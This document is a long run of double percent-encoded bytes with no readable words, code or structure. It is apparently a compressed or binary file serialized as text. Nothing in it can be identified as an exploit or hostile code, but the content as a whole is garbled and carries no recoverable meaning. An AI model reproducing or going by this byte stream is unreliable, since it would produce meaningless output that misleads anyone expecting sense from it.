%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK